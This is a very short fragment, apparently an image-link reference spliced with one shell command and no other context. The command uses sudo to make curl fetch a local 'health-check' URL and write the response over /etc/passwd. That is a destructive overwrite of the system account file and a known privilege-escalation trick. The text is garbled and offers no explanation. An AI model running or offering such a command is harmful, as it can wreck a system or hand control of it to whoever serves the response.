 sudo /usr/bin/curl 127.0.0.1:8000/health-check -o /etc/passwd
